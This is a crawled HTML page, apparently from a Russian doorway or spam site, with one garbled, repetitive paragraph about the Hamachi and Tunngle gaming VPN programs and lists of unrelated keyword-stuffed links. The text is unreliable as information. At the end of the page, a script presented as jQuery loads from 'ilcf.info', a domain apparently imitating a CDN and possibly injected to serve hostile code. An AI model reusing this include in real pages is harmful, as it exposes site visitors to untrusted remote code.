

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thiewelei.design-pattern.ru/sp5tvf-tungl.html
body_size: 2219
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Тунгл - thiewelei.design-pattern.ru</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thiewelei.design-pattern.ru</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Тунгл</h2>
                            </header>
                            <p>Hamachi — программа-прародитель Tunngle, также основана на p2p и VPN. Отличается возможностью создать собственную виртуальную локальную сеть (и не одну), то есть LAN, на несколько сот алчущих игроков. Скачать сетевую программу Hamachi последней версии. Hamachi — программа-прародитель Tunngle, также. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sp5tvf-peterson-2-klass-3-chast-reshebnik-2014.html">Петерсон 2 класс 3 часть решебник 2014</a></li>
                                <li><a href="sp5tvf-baranina-zamorozhennaya-gost.html">Баранина замороженная гост</a></li>
                                <li><a href="sp5tvf-prezentacii-po-shahmatam-dlya-1-klassa.html">Презентации по шахматам для 1 класса</a></li>
                                <li><a href="sp5tvf-prodolzhenie-knigi-prezhde-chem-ya-upadu.html">Продолжение книги прежде чем я упаду</a></li>
                                <li><a href="sp5tvf-dogovor-na-razrabotku-metodicheskih-posobiy.html">Договор на разработку методических пособий</a></li>
                                <li><a href="sp5tvf-shema-vodonagrevatelya.html">Схема водонагревателя</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-formula-1-yumor.html">Формула 1 юмор</a></li>
                                            <li><a href="sp5tvf-skachat-igry-tryuki-na-bmx-na-android.html">Скачать игры трюки на bmx на андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-dalgatov-devushka-grechanka-minus.html">Далгатов девушка гречанка минус</a></li>
                                            <li><a href="sp5tvf-programma-inzhenerno-geodezicheskih-izyskaniy-obrazec-skachat.html">Программа инженерно геодезических изысканий образец скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-logopedicheskie-kompyuternye-igry-dlya-doshkolnikov-skachat-besplatno.html">Логопедические компьютерные игры для дошкольников скачать бесплатно</a></li>
                                            <li><a href="sp5tvf-nevozmozhno-vypolnit-zapros-oshibka-diska.html">Невозможно выполнить запрос ошибка диска</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-148-poliklinika-na-kavkazskom-bulvare-raspisanie-vrachey.html">148 поликлиника на кавказском бульваре расписание врачей</a></li>
                                            <li><a href="sp5tvf-drayvera-na-modem-pantech-um175-skachat.html">Драйвера на модем pantech um175 скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
